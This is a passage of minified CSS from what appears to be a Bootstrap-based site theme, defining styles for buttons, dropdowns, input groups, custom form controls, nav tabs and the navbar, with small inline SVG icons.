.form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{text-decoration:none}.btn.focus{text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#000;border-color:transparent}.btn-primary:hover{color:#fff;background-color:#000;border-color:transparent}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#000;border-color:transparent}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:transparent;background-image:none}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#000;border-color:transparent}.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled.focus{background-color:#000;border-color:transparent}.btn-primary.disabled:hover,.btn-primary:disabled:hover{background-color:#000;border-color:transparent}.btn-secondary,.btn-tertiary{color:#232323;background-color:#f6f6f6;border-color:transparent}.btn-secondary:hover,.btn-tertiary:hover{color:#232323;background-color:#ddd;border-color:transparent}.btn-secondary:focus,.btn-tertiary:focus,.btn-secondary.focus,.focus.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent}.btn-secondary:active,.btn-tertiary:active,.btn-secondary.active,.active.btn-tertiary,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent;background-image:none}.btn-secondary:active:hover,.btn-tertiary:active:hover,.btn-secondary:active:focus,.btn-tertiary:active:focus,.btn-secondary:active.focus,.btn-tertiary:active.focus,.btn-secondary.active:hover,.active.btn-tertiary:hover,.btn-secondary.active:focus,.active.btn-tertiary:focus,.btn-secondary.active.focus,.active.focus.btn-tertiary,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:hover,.open>.btn-secondary.dropdown-toggle:focus,.open>.dropdown-toggle.btn-tertiary:focus,.open>.btn-secondary.dropdown-toggle.focus,.open>.dropdown-toggle.focus.btn-tertiary{color:#232323;background-color:#cbcbcb;border-color:transparent}.btn-secondary.disabled:focus,.disabled.btn-tertiary:focus,.btn-secondary.disabled.focus,.disabled.focus.btn-tertiary,.btn-secondary:disabled:focus,.btn-tertiary:disabled:focus,.btn-secondary:disabled.focus,.btn-tertiary:disabled.focus{background-color:#f6f6f6;border-color:transparent}.btn-secondary.disabled:hover,.disabled.btn-tertiary:hover,.btn-secondary:disabled:hover,.btn-tertiary:disabled:hover{background-color:#f6f6f6;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info:disabled:focus,.btn-info:disabled.focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success:disabled:focus,.btn-success:disabled.focus{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.disabled:hover,.btn-success:disabled:hover{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled.focus{background-color:#FF9A52;border-color:#FF9A52}.btn-warning.disabled:hover,.btn-warning:disabled:hover{background-color:#FF9A52;border-color:#FF9A52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled.focus{background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.disabled:hover,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#000;background-image:none;background-color:transparent;border-color:#000}.btn-outline-primary:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary:focus,.btn-outline-primary.focus{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary:active,.btn-outline-primary.active,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary:active:hover,.btn-outline-primary:active:focus,.btn-outline-primary:active.focus,.btn-outline-primary.active:hover,.btn-outline-primary.active:focus,.btn-outline-primary.active.focus,.open>.btn-outline-primary.dropdown-toggle:hover,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle.focus{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled.focus{border-color:#333}.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled:hover{border-color:#333}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary:focus,.btn-outline-secondary.focus{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary:active,.btn-outline-secondary.active,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus,.btn-outline-secondary:active.focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.active:focus,.btn-outline-secondary.active.focus,.open>.btn-outline-secondary.dropdown-toggle:hover,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle.focus{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled.focus{border-color:rgba(51,51,51,0)}.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:focus,.btn-outline-info.focus{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:active,.btn-outline-info.active,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:active:hover,.btn-outline-info:active:focus,.btn-outline-info:active.focus,.btn-outline-info.active:hover,.btn-outline-info.active:focus,.btn-outline-info.active.focus,.open>.btn-outline-info.dropdown-toggle:hover,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled:focus,.btn-outline-info.disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled.focus{border-color:#b0e1ef}.btn-outline-info.disabled:hover,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success:focus,.btn-outline-success.focus{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success:active,.btn-outline-success.active,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success:active:hover,.btn-outline-success:active:focus,.btn-outline-success:active.focus,.btn-outline-success.active:hover,.btn-outline-success.active:focus,.btn-outline-success.active.focus,.open>.btn-outline-success.dropdown-toggle:hover,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle.focus{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled:focus,.btn-outline-success.disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled.focus{border-color:#96d7a9}.btn-outline-success.disabled:hover,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#FF9A52;background-image:none;background-color:transparent;border-color:#FF9A52}.btn-outline-warning:hover{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-outline-warning:focus,.btn-outline-warning.focus{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-outline-warning:active,.btn-outline-warning.active,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-outline-warning:active:hover,.btn-outline-warning:active:focus,.btn-outline-warning:active.focus,.btn-outline-warning.active:hover,.btn-outline-warning.active:focus,.btn-outline-warning.active.focus,.open>.btn-outline-warning.dropdown-toggle:hover,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle.focus{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled.focus{border-color:#ffd6b8}.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger:hover{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger:focus,.btn-outline-danger.focus{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger:active,.btn-outline-danger.active,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger:active:hover,.btn-outline-danger:active:focus,.btn-outline-danger:active.focus,.btn-outline-danger.active:hover,.btn-outline-danger.active:focus,.btn-outline-danger.active.focus,.open>.btn-outline-danger.dropdown-toggle:hover,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle.focus{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled.focus{border-color:#ffb2b2}.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#000;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#000;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:1rem;color:#7a7a7a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 20px;clear:both;font-weight:400;color:#7a7a7a;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#6d6d6d;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#000;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:5px 20px;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar::after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#acaaa6;text-align:center;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.1);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:focus,.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:hover{z-index:3}.custom-control{position:relative;display:inline;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.0625rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{display:inline}.custom-controls-stacked .custom-control::after{display:block;margin-bottom:.25rem;content:""}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem \9;color:#acaaa6;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none \9;background-size:8px 10px;border:1px solid rgba(0,0,0,.1);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#acaaa6;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en)::after{content:"Choose file..."}.custom-file-control::before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 0 0 0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f6f6f6 #f6f6f6 #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover,.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover{color:#acaaa6;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills::after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover,.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover{color:#fff;cursor:default;background-color:#000}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{content:"";display:table;clear:both}@media (min-width:544px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:544px){.navbar-full{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:544px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}@media (min-width:544px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider::before{content:"\A0"}.navbar-toggler{padding:.5rem .75rem;font-size:.9375rem;line-height:1;background:none;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand{color:rgba(0,0,0,.8)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav 